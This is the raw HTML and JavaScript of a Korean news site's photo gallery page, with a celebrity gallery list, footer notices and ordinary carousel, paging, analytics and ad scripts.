							<span class="icon_box" onclick="fnPageLoad('/News/Read?newsId=02919206638920736&mediaCodeNo=257')"></span><div class="needpopcall_class" data-needpopup-show="#custom-popup1" data-inx="8">	<div class="overlayer">		<span>끓어 오르는 아스팔트                                                                                                                                                                              </span>	</div>	<div class="layer photosub_img"><img src="https://image.edaily.co.kr/images/Photo/files/NP/S/2024/06/PS24061100793b.jpg" alt="" originimg="https://image.edaily.co.kr/images/Photo/files/NP/S/2024/06/PS24061100793.jpg" orignimgflg="true" newsurl="/News/Read?newsId=02919206638920736&mediaCodeNo=257" /></div></div>
						</li>
				</ul>
				<ul>

				</ul>
		</div>
		<div class="loadingbar"><img src="https://image.edaily.co.kr/images/content/loading.gif" alt="" /></div>
		<div class="center1080" id="btnIngMore">
			<div class="btn_moreview mtb40">
				<a href="javascript:fnIngMore();" class="btn_gray">
					<p>
						<span>더보기</span>
						<span class="count" id="spanMoreCnt"></span>
					</p>
				</a>
			</div>
		</div>

	<div class="photo_ad_1080_200">
		<iframe id="photo_ad_1080_200" style="width: 1080px; height: 200px; border: 0; overflow: hidden;" src="" frameborder="no" scrolling="no"></iframe>
	</div>

	<div class="center1080">
		<h2 class="stargallery_title">스타갤러리</h2>
		<div class="multiple-items stargallery">
				<div class="gallery_box">
					<div class="gallery_img"><a href='javascript:void(0);' onclick="fnPageLoad('GalleryNewsList?ThemeCD=116')"><img src="https://spnimage.edaily.co.kr/images/photo/files/np/s/2014/04/ps14040400043b.jpg" alt="" /></a></div>
					<span>레인보우</span>
				</div>
				<div class="gallery_box">
					<div class="gallery_img"><a href='javascript:void(0);' onclick="fnPageLoad('GalleryNewsList?ThemeCD=88')"><img src="https://spnimage.edaily.co.kr/images/photo/files/np/p/2011/09/pp11092500002b.jpg" alt="" /></a></div>
					<span>현빈</span>
				</div>
				<div class="gallery_box">
					<div class="gallery_img"><a href='javascript:void(0);' onclick="fnPageLoad('GalleryNewsList?ThemeCD=117')"><img src="https://spnimage.edaily.co.kr/images/photo/files/np/s/2019/06/ps19060500018b.jpg" alt="" /></a></div>
					<span>송혜교</span>
				</div>
				<div class="gallery_box">
					<div class="gallery_img"><a href='javascript:void(0);' onclick="fnPageLoad('GalleryNewsList?ThemeCD=107')"><img src="https://spnimage.edaily.co.kr/images/photo/files/np/s/2017/10/ps17101100045b.jpg" alt="" /></a></div>
					<span>박시연</span>
				</div>
				<div class="gallery_box">
					<div class="gallery_img"><a href='javascript:void(0);' onclick="fnPageLoad('GalleryNewsList?ThemeCD=122')"><img src="https://spnimage.edaily.co.kr/images/photo/files/np/s/2017/09/ps17092000113b.jpg" alt="" /></a></div>
					<span>아이유</span>
				</div>
				<div class="gallery_box">
					<div class="gallery_img"><a href='javascript:void(0);' onclick="fnPageLoad('GalleryNewsList?ThemeCD=78')"><img src="https://spnimage.edaily.co.kr/images/photo/files/np/s/2017/01/ps17010800038b.jpg" alt="" /></a></div>
					<span>에프엑스</span>
				</div>
				<div class="gallery_box">
					<div class="gallery_img"><a href='javascript:void(0);' onclick="fnPageLoad('GalleryNewsList?ThemeCD=79')"><img src="https://spnimage.edaily.co.kr/images/photo/files/np/p/2012/10/pp12102300001b.jpg" alt="" /></a></div>
					<span>강예빈</span>
				</div>
				<div class="gallery_box">
					<div class="gallery_img"><a href='javascript:void(0);' onclick="fnPageLoad('GalleryNewsList?ThemeCD=156')"><img src="https://spnimage.edaily.co.kr/images/photo/files/np/s/2013/02/ps13020700147b.jpg" alt="" /></a></div>
					<span>에프엑스</span>
				</div>
				<div class="gallery_box">
					<div class="gallery_img"><a href='javascript:void(0);' onclick="fnPageLoad('GalleryNewsList?ThemeCD=178')"><img src="https://spnimage.edaily.co.kr/images/photo/files/np/s/2016/07/ps16070400031b.jpg" alt="" /></a></div>
					<span>나인뮤지스</span>
				</div>
				<div class="gallery_box">
					<div class="gallery_img"><a href='javascript:void(0);' onclick="fnPageLoad('GalleryNewsList?ThemeCD=164')"><img src="https://spnimage.edaily.co.kr/images/photo/files/np/s/2019/06/ps19060500018b.jpg" alt="" /></a></div>
					<span>송혜교</span>
				</div>
				<div class="gallery_box">
					<div class="gallery_img"><a href='javascript:void(0);' onclick="fnPageLoad('GalleryNewsList?ThemeCD=170')"><img src="https://spnimage.edaily.co.kr/images/photo/files/np/p/2012/06/pp12062100056b.jpg" alt="" /></a></div>
					<span>유이</span>
				</div>
				<div class="gallery_box">
					<div class="gallery_img"><a href='javascript:void(0);' onclick="fnPageLoad('GalleryNewsList?ThemeCD=166')"><img src="https://spnimage.edaily.co.kr/images/photo/files/np/s/2018/08/ps18082600030b.jpg" alt="" /></a></div>
					<span>이영애</span>
				</div>
				<div class="gallery_box">
					<div class="gallery_img"><a href='javascript:void(0);' onclick="fnPageLoad('GalleryNewsList?ThemeCD=71')"><img src="https://spnimage.edaily.co.kr/images/photo/files/np/s/2012/09/ps12091100050b.jpg" alt="" /></a></div>
					<span>유아인</span>
				</div>
				<div class="gallery_box">
					<div class="gallery_img"><a href='javascript:void(0);' onclick="fnPageLoad('GalleryNewsList?ThemeCD=202')"><img src="https://spnimage.edaily.co.kr/images/photo/files/np/s/2015/11/ps15111800272b.jpg" alt="" /></a></div>
					<span>이승기</span>
				</div>
				<div class="gallery_box">
					<div class="gallery_img"><a href='javascript:void(0);' onclick="fnPageLoad('GalleryNewsList?ThemeCD=115')"><img src="https://spnimage.edaily.co.kr/images/photo/files/np/s/2015/09/ps15090400035b.jpg" alt="" /></a></div>
					<span>안소희</span>
				</div>
				<div class="gallery_box">
					<div class="gallery_img"><a href='javascript:void(0);' onclick="fnPageLoad('GalleryNewsList?ThemeCD=74')"><img src="https://spnimage.edaily.co.kr/images/photo/files/np/s/2012/10/ps12100900034b.jpg" alt="" /></a></div>
					<span>남규리</span>
				</div>
				<div class="gallery_box">
					<div class="gallery_img"><a href='javascript:void(0);' onclick="fnPageLoad('GalleryNewsList?ThemeCD=92')"><img src="https://spnimage.edaily.co.kr/images/photo/files/np/s/2012/12/ps12121400061b.jpg" alt="" /></a></div>
					<span>비스트</span>
				</div>
				<div class="gallery_box">
					<div class="gallery_img"><a href='javascript:void(0);' onclick="fnPageLoad('GalleryNewsList?ThemeCD=12')"><img src="https://spnimage.edaily.co.kr/images/photo/files/np/s/2016/02/ps16022900047b.jpg" alt="" /></a></div>
					<span>스타화보</span>
				</div>
				<div class="gallery_box">
					<div class="gallery_img"><a href='javascript:void(0);' onclick="fnPageLoad('GalleryNewsList?ThemeCD=83')"><img src="https://spnimage.edaily.co.kr/images/photo/files/np/s/2017/01/ps17012300152b.jpg" alt="" /></a></div>
					<span>하지원</span>
				</div>
				<div class="gallery_box">
					<div class="gallery_img"><a href='javascript:void(0);' onclick="fnPageLoad('GalleryNewsList?ThemeCD=85')"><img src="https://spnimage.edaily.co.kr/images/photo/files/np/s/2019/07/ps19072400002b.jpg" alt="" /></a></div>
					<span>손담비</span>
				</div>
		</div>
	</div>
	<!-- //포토갤러리 -->
</div>
<!-- //opinion_top -->
<!-- //contents -->

<div class="needpopuploading" style="display:none;"></div>
<div id="custom-popup1">
	<div class="photopopup" id="custom-popupsub1"></div>
</div>



		<div id="footers">
	<div class="clear bb_1d pt35 pb15 over_hidden">
		<div class="center1080">
			<div class="fl">
				<span class="fl e_title">알립니다</span>
				<div class="notice">
				
							<div><a href="/info/E07_01_view.html?boardNo=538" target="_blank">[마감] 2026년 이데일리 편집국 경력 기자 모집</a></div>
							<div><a href="/info/E07_01_view.html?boardNo=537" target="_blank">[마감] 제17회 이데일리 전략포럼 대행사 선정 입찰공고</a></div>
							<div><a href="/info/E07_01_view.html?boardNo=535" target="_blank">[마감] 2025년 이데일리 마켓인 경력 기자 모집</a></div>
				</div>
			</div>
			<div class="fr">
				<span class="fl e_title">뉴스레터를 신청하세요</span>
				<a href="/newsletter/SubscribeNonMember" title="뉴스레터를 신청하세요" target="_blank">
					<input type="email" id="input_email" name="e_mail" placeholder="">
					<label for="input_email">확인</label>
				</a>
			</div>
		</div>
	</div><!-- //알립니다_뉴스레터신청 -->

	<div class="center1080">
		<div class="f_3section mt45">
			<ul>
				<li>
					<p class="e_title pb20">IR 멤버스</p>
					<ul>
							<li>
								<a title="LG전자, 초고화질 사이니지 ‘LG 매그니트’ 신제품 선봬" href="//ir.edaily.co.kr/News/Read?k=01289046645321328" target="_blank">- LG전자, 초고화질 사이니지 ‘LG 매그니트’ 신제품 선봬</a>
							</li>
							<li>
								<a title="SKT, ‘생각하는 AI 추천 모델’로 세계 무대 입증" href="//ir.edaily.co.kr/News/Read?k=01174246645321328" target="_blank">- SKT, ‘생각하는 AI 추천 모델’로 세계 무대 입증</a>
							</li>
							<li>
								<a title="방송통신인 신년회 “낡은 방송 규제 혁파” 한목소리" href="//ir.edaily.co.kr/News/Read?k=04434566645320672" target="_blank">- 방송통신인 신년회 “낡은 방송 규제 혁파” 한목소리</a>
							</li>
					</ul>
				</li>

				<li>
					<p class="e_title pb20">이데일리ON</p>
					<ul>
							<li><a href="//on.edaily.co.kr/Club/InvestView_V2?number=23050" target="_blank">- [이데일리ON 김선상[주도신공]] 1등급대장주거래의 원조~ 폭락베팅의신,비중베팅의신,반도체의신,바이오의신</a></li>
							<li><a href="//on.edaily.co.kr/Club/InvestView_V2?number=23049" target="_blank">- [이데일리ON 김선상[주도신공]] 1등급대장주거래의 원조~폭락베팅의 신</a></li>
							<li><a href="//on.edaily.co.kr/Club/InvestView_V2?number=23048" target="_blank">- [이데일리ON 김선상[주도신공]] 1등급대장주거래의 원조~폭락베팅의 최강자 김선상대표분들은 공부하지 마시고 하라는대로만 하십시요</a></li>
					</ul>
				</li>

				<li class="box">
					<p class="e_title pb20">문화 · 행사</p>
					<div>
						<span><a href="http://culture.edaily.co.kr/" target="_blank">문화대상</a></span>
						<span><a href="http://esf.edaily.co.kr" target="_blank">전략포럼</a></span>
						<span><a href="http://wfesta.co.kr" target="_blank">W페스타</a></span>
						
						<span><a href="https://www.edaily.co.kr/contest" target="_blank">사진공모전</a></span>
						<span><a href="https://campingcook.isplus.com" target="_blank">캠핑요리 </a></span>
						<span><a href="http://ibfc.edaily.co.kr/" target="_blank">국제금융컨퍼런스</a></span>
						<span><a href="https://www.kjscf.or.kr/" target="_blank">곽재선 문화재단</a></span>
					</div>
				</li>
			</ul>
		</div>
	</div>
	<!-- //IR 멤버스_이데일리ON_문화 · 행사 -->

	<div class="center1080 bt_1d pt55 clear">
		<h4 class="f_logo"><a href="/">이데일리</a></h4>
		<div class="contact">
			<p>04517 서울시 중구 통일로 92 케이지타워 18F, 19F 이데일리</p>
			<p>대표전화 02-3772-0114  <em>I</em>  이메일 webmaster@edaily.co.kr<em>I</em> 사업자번호 107-81-75795</p>
			<p>등록번호 서울 아 00090  <em>I</em>  등록일자 2005.10.25  <em>I</em>  회장 곽재선  <em>I</em>  발행·편집인 이익원 <em>I</em> 청소년보호책임자 임경진</p></p>
		</div>

		<div class="fr position_r">
			<select name="Familysite" onChange="if(this.value !== ''){ window.open(this.value); this.value = ''; }">
				<option value="" selected disabled style="display:none; visibility:hidden; height:0; font-size: 0;">Family site</option>
				<option value="https://tv.edaily.co.kr/">이데일리TV</option>
				<option value="https://pharm.edaily.co.kr">팜이데일리</option>
				<option value="https://marketin.edaily.co.kr">마켓in</option>
				<option value="https://autoin.edaily.co.kr/">오토in</option>
				<option value="http://golfin.edaily.co.kr/">골프in</option>
				<option value="https://isplus.com">일간스포츠</option>
				<option value="https://economist.co.kr">이코노미스트</option>
				<option value="https://on.edaily.co.kr/">이데일리ON</option>
				<option value="https://forum.edaily.co.kr/">이데일리 포럼</option>
				<option value="https://www.kjscf.or.kr/">곽재선 문화재단</option>
				<option value="https://www.sunningleader.co.kr/">KG써닝리더십센터</option>
				<option value="https://www.sunningpoint.com/">써닝포인트C.C</option>
				<option value="https://recruit.edaily.co.kr/">이데일리 인재채용</option>
				<option value="https://campaign.edaily.co.kr/edaily/">이데일리 캠페인</option>
			</select>
			<span class="reserved">ⓒ 이데일리. All rights reserved</span>
		</div>
	</div>
	<!-- //Address-->

	<div class="f_navigation">
		<ul class="center1080">
			<li><a href="/info/E01_01.html" target="_blank">회사소개</a></li>
			<li><a href="/info/E01_06.html" target="_blank">회사공고</a></li>
			<li><a href="/info/E01_05.html" target="_blank">오시는길</a></li>
			<li><a href="/info/E03_01.html" target="_blank">업무문의</a></li>
			<li><a href="/info/E04_01.html" target="_blank">이용약관</a></li>
			<li><a href="/info/E04_07.html" class="width146" target="_blank">청소년보호정책</a></li>
			<li><a href="/info/E04_06.html" class="width146" target="_blank">고충처리인제도안내</a></li>
			<li><a href="/info/E04_04.html" target="_blank">저작권보호</a></li>
			<li><a href="/info/E07_03.html" target="_blank">오류제보</a></li>
			<li><a href="/info/E07_04.html" target="_blank">기사제보</a></li>
			<li><a href="/info/E04_02.html" class="width120" target="_blank">개인정보처리방침</a></li>
		</ul>
	</div><!-- //회사소개_개인정보방침-->
</div>
<!-- //FOOTER -->

<script type="text/javascript">
	const base01 = new Date("2023-03-30 00:00:00");
	const base02 = new Date("2023-04-17 00:00:00");
	let today = new Date();
	if (base01 <= today && today < base02) {
		$(".fl > .notice").html('<div><a href="https://www.edaily.co.kr/info/E07_01_view.html?boardNo=517" target="_blank">2023년 이데일리 바이오플랫폼 경력기자 모집</a></div>');
	}

	$('html').removeClass('no-js');

	$(document).ready(function () {
		$('.notice').slick({ vertical: true, infinite: true, speed: 1000, slidesToShow: 1, autoplay: true, autoplaySpeed: 1200, arrows: false });
	});
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19346453-1"></script>
<script type="text/javascript">
	window.dataLayer = window.dataLayer || [];
	function gtag() { dataLayer.push(arguments); }
	gtag('js', new Date());

	gtag('config', 'UA-19346453-1');
	gtag('config', 'G-F5S756LBJX');
</script>
	</div>

	
	<script type="text/html" id="temp_subImgList">
		<div>
			<div class="photopopup_section">
				<p class="viewimg ed-img" style="background-image: url(${imagepath});">
					<img src="${imagepath}" alt="">
				</p>
			</div>
			<div class="phopopup_infomation" data-rowno="${row_no}" newsID="${newsID}" mediaCodeNo="${mediaCodeNo}" style="display:none;">
				<span class="phopopup_titile">
					<em>
						${headline}
					</em>
				</span>
				<span class="btn_view" onclick="location.href='${newsurl}'">기사보기</span>
			</div>
		</div>
	</script>

	<script type="text/javascript">
		var vTotalCnt = 8;
		var vPage = 2;
		var vAjaxChk = 0;
		var vAjaxChk2 = 0;
		var vClickInx = 0;
		var vSlickStart = false;
		var vmininx, vmaxinx = 0;
		var vslideInx = 0;
		var vfirstInx = 0;
		var vMainTitle = "때이른 무더위";
		var vfirstNewsID = "02938886638920736";
		var vfirstMediaCode = "257";

		var slickInfoObj = {
			dots: true,
			infinite: false,
			speed: 700,
			fade: true,
			cssEase: 'linear',
			arrows: true
		}
		var slickInfoObj2 = {
			dots: true,
			infinite: true,
			speed: 700,
			fade: true,
			cssEase: 'linear',
			arrows: true
		}

		function fnIngMore () {
			if (vAjaxChk2 == 0) {
				vAjaxChk2 = 1;
				var vUrl = "/Photo/GalleryNewsListAjax?ThemeCD=&galleryNo=48149&Page=" + (vPage + 1) + "&pTitle=&pKeys=";

				jAjax("divphotosub_gallery", vUrl, "ContentForm", "GET", true);

				vPage++;

				if (vTotalCnt <=  (vPage * 10)) {
					$('#btnIngMore').hide();
				}

				$('#spanMoreCnt').text(vTotalCnt - (vPage * 10));
			}
		}

		needPopup.config.custom = {
			'removerPlace': 'inside',
			'closeOnOutside': false
		};
		needPopup.init(); //모달팝업

		$.fn.center = function () {
			this.css({
				'position': 'fixed',
				'left': '50%',
				'top': '50%'
			});

			var itopchk = -this.outerHeight() / 2;
			itopchk = itopchk < -356 ? -356 : itopchk;

			this.css({
				'margin-left': -this.outerWidth() / 2 + 'px',
				'margin-top': -(this.outerHeight() / 2) + 60 + 'px'
			});

			return this;
		}
		$.fn.center2 = function (scale) {
			this.css({
				'position': 'absolute',
				'left': '50%',
				'top': '50%'
			});

			if (scale > 0.5) {
				scale = scale - 0.5;
				scale = (scale * 100) / 2 * 11;
			}

			if (window.innerHeight > 700) {
				scale = scale - (window.innerHeight - 700) / 2;
			}

			var vActiveImg = $('#custom-popup1').find('.slick-active').find('img');
			if (vActiveImg.height() > (vActiveImg.width() * 2.5)) {
				scale = scale + parseInt((vActiveImg.height() / vActiveImg.width()) * 100)
			}

			this.css({
				'margin-left': -this.outerWidth() / 2 + 'px',
				'margin-top': -(this.outerHeight() / 2) + (parseInt(scale)) + 'px',
				'margin-bottom': '20px'
			});

			return this;
		}

		$(window).resize(function (evt) {
			fnViwPhotoResize();
		});

		//beforeChange
		$('.photopopup').on('beforeChange', function (event, slick, currentSlide, nextSlide) {

			if (vTotalCnt > 20) {
				var curinx = parseInt($(this).find('.slick-active').find('.phopopup_infomation').attr('data-rowno'));
				var chkcallmax = vmaxinx == curinx + 1 ? true : false;
				if (vmaxinx == 1 && curinx == vTotalCnt) {
					chkcallmax = true;
				}
				var chkcallmin = currentSlide == 1 ? true : false;

				if (chkcallmax && nextSlide > currentSlide) {
					vmininx = vmaxinx + 1;
					vmaxinx = vmininx + 5;

					if (vmaxinx > vTotalCnt) {
						vmaxinx = vmaxinx - vTotalCnt;
					}

					$('.needpopuploading').show();

					jAjaxTmplJson("temp_subImgList", "/Photo/GalleryNewsSubListAjax?ThemeCD=&galleryNo=48149&sPage=" + vmininx + "&ePage=" + vmaxinx + "&pKeys=&toTalCnt=" + vTotalCnt, "ContentForm", "GET", false);
				}
				else if (chkcallmin && nextSlide < currentSlide) {
					vmaxinx = curinx + 5;
					vmininx = vmaxinx - 10;
					vmininx = vmininx <= 0 ? vTotalCnt + vmininx : vmininx;

					$('.photopopup').slick("unslick");
					$('#custom-popupsub1').empty();

					vslideInx = 4;
					vfirstInx = vmininx;

					if (vmaxinx > vTotalCnt) {
						vmaxinx = vmaxinx - vTotalCnt;
					}

					$('.needpopuploading').show();

					jAjaxTmplJson("temp_subImgList", "/Photo/GalleryNewsSubListAjax?ThemeCD=&galleryNo=48149&sPage=" + vmininx + "&ePage=" + vmaxinx + "&pKeys=&toTalCnt=" + vTotalCnt, "ContentForm", "GET", true);
				}
			}
		});
		$('.photopopup').on('afterChange', function (event, slick, currentSlide, nextSlide) {
			/*$(this).find('.slick-active').children().css('display', 'inline-block');*/
			$(this).find('.slick-active').find('.phopopup_infomation').show();

			var vActiveImg = $('#custom-popup1').find('.slick-active').find('img');
			if (vActiveImg.height() > (vActiveImg.width() * 2.5)) {
				$('.needpopuploading').show();
				fnViewPhotoResizeChk(100);

				window.setTimeout(function () {
					$('.needpopuploading').fadeOut(1000);
				}, 200);
			}

			//조회수 update
			var newsidkey = $(this).find('.slick-active').find('.phopopup_infomation').attr('newsID');
			var mediacodekey = $(this).find('.slick-active').find('.phopopup_infomation').attr('mediaCodeNo');

			if (vAjaxChk == 0) {
				vAjaxChk = 1;
				jAjax("", "/Photo/GalleryNewsReadUpdateAjax?newsID=" + newsidkey + "&mediaCodeNo=" + mediacodekey, "ContentForm", "GET", false);
				showSlidePhotosReadCount(newsidkey, mediacodekey);
			}

		});


		$(function () {

			$('.loadingbar').hide();

			$(".btn_scroll > a").on('click', function () {
				$("HTML, BODY").animate({ scrollTop: 1230 }, 700);
			});
			$('.multiple-items').slick({
				infinite: true,
				slidesToShow: 4,
				slidesToScroll: 4
			});//스타갤러리

			if (vTotalCnt <= 20) {
				$('#btnIngMore').hide();
			}

			$('.needpopcall_class').click(function () {
				$('.needpopuploading').show();

				var slideNo = parseInt($(this).attr('data-inx')) - 1;
				if (vTotalCnt <= 20) {
					vslideInx = slideNo;
				}
				else vslideInx = 5;

				try {
					$('.photopopup').slick("unslick");
					$('#custom-popupsub1').empty();
				} catch (e) {

				}

				setTimeout(function () {
					fnSubImgAdd(slideNo);
					fnViwPhotoResize();
				}, 100);

			});

			$('#custom-popup1').hide();

			$("img").error(function () {
				$(this).unbind("error").attr("src", $(this).attr('src').toLocaleLowerCase().replace('b.jpg', '.jpg'));
			});

			$('#spanMoreCnt').text(vTotalCnt - 20);

			$('#divLoading').show();

			if (fnbrowserCheck() == 'IE') {
				forIE();
			}

			window.onload = function () {
				window.setTimeout(function () {
					$('#divLoading').hide();
				}, 10);

				$('#photo_ad_1080_200').attr('src', '/Resource/ASP/realMediaAD.asp?adType=8');

				if ($('#frmAD1').length > 0) $('#frmAD1').attr('src', '//ad.ad4989.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0GfXw&out=iframe');
				if ($('#frmAD2').length > 0) $('#frmAD2').attr('src', '//ad.ad4989.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0GfXw&out=iframe');
				if ($('#frmAD3').length > 0) $('#frmAD3').attr('src', '//ad.ad4989.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0GfXw&out=iframe');
				if ($('#frmAD4').length > 0) $('#frmAD4').attr('src', '//ad.ad4989.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0GfXw&out=iframe');

				//첫번째 기사 조회수 update
				if (vAjaxChk == 0) {
					vAjaxChk = 1;
					jAjax("", "/Photo/GalleryNewsReadUpdateAjax?newsID=" + vfirstNewsID + "&mediaCodeNo=" + vfirstMediaCode, "ContentForm", "GET", false);
				}
			}
		});

		function jAjax(DivID, Url, FormName, MethodType, Loading) {
			$.ajax({
				type: MethodType //"POST", "GET"
				, async: true //순차적으로 로딩:비동기(true), 한번에 전체 로딩:동기(false)
				, url: Url //, dataType: "html" //전송받을 데이터의 타입,미지정시 자동 판단(xml, html, script, json등)
				, timeout: 1000000 //제한시간 지정
				, cache: false  //true, false
				, data: $("#" + FormName).serialize()
				, contentType: "application/x-www-form-urlencoded; charset=UTF-8"
				, error: function (request, status, error) {   //통신 에러 발생시 처리
					if (DivID != "") {
						$('#' + DivID).append("<div id='error'><div id='cont'><p>일시적인 오류로 인해<br />서비스 연결이 되지 않습니다.<strong>다시 시도해 주세요.</strong></p></div></div>");
					} else {
						alert(error);
					}
				}
				, success: function (response, status, request) { //통신 성공시 처리
					if (DivID != "") {
						$('#' + DivID).append(response);

						if (fnbrowserCheck() == 'IE') {
							forIE();
						}

						$('.spanMainTitle').html(vMainTitle);
					}

				}
				, beforeSend: function () { //통신을 시작할때 처리
					if (Loading == true) {
						$('.loadingbar').show();
					}
				}
				, complete: function () { //통신이 완료된 후 처리
					if (Loading == true) {
						$('.loadingbar').fadeOut();
						$('.loadingbar').hide();
					}
					if (DivID == "") {
						vAjaxChk = 0;
					}
					else vAjaxChk2 = 0;
				}
			});
		}

		function jAjaxTmplJson(TmplID, Url, FormName, MethodType, slickFlg) {
			$.ajax({
				  type: MethodType //"POST", "GET"
				, async: true //순차적으로 로딩:비동기(true), 한번에 전체 로딩:동기(false)
				, url: Url //, dataType: "html" //전송받을 데이터의 타입,미지정시 자동 판단(xml, html, script, json등)
				, timeout: 1000000 //제한시간 지정
				, cache: false  //true, false
				, data: $("#" + FormName).serialize()
				, contentType: "application/x-www-form-urlencoded; charset=UTF-8"
				, error: function (request, status, error) {   //통신 에러 발생시 처리
					alert(error);
				}
				, success: function (response, status, request) { //통신 성공시 처리
					if (response.length > 0) {
						$("#" + TmplID).template("subImgListTmpl");

						for (var i = 0; i < response.length; i++) {
							var datas = {
								"imagepath": response[i].Image2FileName,
								"headline": response[i].HEADLINE,
								"newsurl": "/News/Read?newsId=" + response[i].NEWS_ID + "&mediaCodeNo=" + response[i].MediaCodeNo,
								"row_no": response[i].ROW_NO2,
								"newsID": response[i].NEWS_ID,
								"mediaCodeNo": response[i].MediaCodeNo
							}

							if (slickFlg) {
								$.tmpl("subImgListTmpl", datas).appendTo("#custom-popupsub1");
							}
							else {
								var vAddhtml = '<div><div>' + $.tmpl("subImgListTmpl", datas)[0].innerHTML + '</div></div>';
								$('.photopopup').slick('slickAdd', vAddhtml);
							}
						}

						if (slickFlg) {
							if (vTotalCnt <= 20) {
								$(".photopopup").not('.slick-initialized').slick(slickInfoObj2)
							} else {
								$(".photopopup").not('.slick-initialized').slick(slickInfoObj)
							}

							$('.photopopup').slick('slickGoTo', vslideInx);

							window.setTimeout(function () {
								/*$('#custom-popup1').find('.slick-active').children().css('display', 'inline-block');*/
								$('#custom-popup1').find('.slick-active').find('.phopopup_infomation').show();
							}, 600);
						}
					}

					window.setTimeout(function () {
						$('.needpopuploading').fadeOut(1000);
					}, 700);
				}
			});
		}

		function fnSubImgAdd(slideInx) {
			vmininx = slideInx + 1;
			vmaxinx = vmininx + 5;

			vmininx = vmininx - 5;
			vmininx = vmininx <= 0 ? vTotalCnt + vmininx : vmininx;

			if (vmaxinx > vTotalCnt) {
				vmaxinx = vmaxinx - vTotalCnt;
			}

			if (vTotalCnt <= 20) {
				vmininx = 1;
				vmaxinx = 20;
			}

			vfirstInx = vmininx;

			try {
				$('.photopopup').slick("unslick");
				$('#custom-popupsub1').empty();
			} catch (e) { }

			jAjaxTmplJson("temp_subImgList", "/Photo/GalleryNewsSubListAjax?ThemeCD=&galleryNo=48149&sPage=" + vmininx + "&ePage=" + vmaxinx + "&pKeys=&toTalCnt=" + vTotalCnt, "ContentForm", "GET", true);
		}

		function fnViwPhotoResize() {
			var maxWidth = 1500;
			var $window = $(window);
			var width = $window.width();
			var scale = Math.max(width / maxWidth);

			scale = scale + 0.1;
			scale = scale >= 0.90 ? 0.90 : scale;

			$('#custom-popup1').css({ '-webkit-transform': 'scale(' + scale + ')' });
			$('#custom-popup1').center2(scale);

			fnViewPhotoResizeChk(300);
			fnViewPhotoResizeChk(500);
			fnViewPhotoResizeChk(700);
			fnViewPhotoResizeChk(1000);
			fnViewPhotoResizeChk(1500);
			fnViewPhotoResizeChk(2500);
		}

		function fnViewPhotoResizeChk(timeval) {
			window.setTimeout(function () {
				if ($('#custom-popup1').offset().top > 100) {
					var vtopmargin = $('#custom-popup1').css('margin-top').replace('px', '') - ($('#custom-popup1').offset().top - 100);
					if (vtopmargin > 700) {
						vtopmargin = 700;
					}

					$('#custom-popup1').css('margin-top', vtopmargin + 'px');
				}
			}, timeval);
		}

		function fnPageLoad(pUrl) {
			$('#divLoading').show();

			document.location.href = pUrl;
		}
		function fnPageLoadHistory(pUrl) {
			if (document.referrer == '' || document.referrer.toLocaleLowerCase().indexOf('edaily.co.kr') == -1 || document.referrer.toLocaleLowerCase().indexOf('/gallerynewslist') > -1)
				document.location.href = '/photo/'
			else
				document.location.href = document.referrer;
		}
		/*갤러리 포토 카우트 증가 */
		function showSlidePhotosReadCount(newsId, mediaCodeNo) {
			var data = {};
			if (typeof newsId == 'object') {
				data = $(newsId).data();
			} else {
				data.newsId = newsId;
				data.mediaCodeNo = mediaCodeNo;
			}

			try {
				var p = {};
				p['Url'] = global_host + '/NewsReadMgnt/ReadCount?newsID=' + data.newsId + '&mediaCodeNo=' + data.mediaCodeNo + '&agent=' + navigator.userAgent + '&path=photo&referrer=' + parent.document.referrer;
				p['Index'] = 0;
				p['divId'] = 'showSlidePhotosReadCount';

				var trackUrl = '/photo_slide?newsID=' + data.newsId + '&mediaCodeNo=' + data.mediaCodeNo

				gtag('config', 'UA-19346453-1', {
					'page_title': 'photo_slide',
					'page_path': trackUrl
				});

				gtag('config', 'G-F5S756LBJX', {
					'page_title': 'photo_slide',
					'page_path': trackUrl
				});

				$.ajax({
					type: "GET",
					contentType: "application/json",
					url: _api_url_json,
					data: p,
					cache: false,
					success: function (data) {
					},
					error: function (xhr, ajaxOptions, thrownError) {
						debugger;
						try {
							console.error(xhr.status + ' | ' + thrownError + ' : ' + url_str);
						} catch (e) {

						}
					}
				});
			} catch (e) {

			}
		}

		function fnbrowserCheck() {
			var agent = navigator.userAgent.toLowerCase();
			if ((navigator.appName == 'Netscape' && agent.indexOf('trident') != -1) || (agent.indexOf("msie") != -1)) {
				return "IE";
			} else {
				return "";
			}
		}

		function forIE() {
			$('#divphotosub_gallery .photosub_img').each(function (inx, pp) {
				if ($(this).find('.backGround').length == 0) {
					var t = $(this).find('img'), // $('.target'), // 이미지 태그
						s = 'url(' + t.attr('src') + ')', // 이미지 태그의 src를 가져옴.
						p = t.parent(), // 부모 컨테이너 '.img-container'
						d = $('<div class="backGround"></div>'); // div를 하나 만듦.

					t.hide(); //이미지는 숨기고.
					p.append(d); //부모div에 생성한 div를 붙임.

					d.css({
						'height': 360,
						'background-size': 'cover',
						'background-repeat': 'no-repeat',
						'background-position': 'center',
						'background-image': s
					});
				}
			});
		}
	</script>

	
	<script async="async" src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
	<script type="text/javascript">
		window.onload = function () { setTimeout(function () { scrollTo(0, -1); }, 0); }

		$(document).ready(function () {
			window.googletag = window.googletag || { cmd: [] };
			googletag.cmd.push(function () {
				// GNB right
				googletag.defineSlot("/54959013/travel/asia", [234, 60], "div-gpt-ad-123456789-3").addService(googletag.pubads());

				googletag.pubads().enableSingleRequest();
				googletag.enableServices();

				googletag.display('div-gpt-ad-123456789-3');
			});
		});
	</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
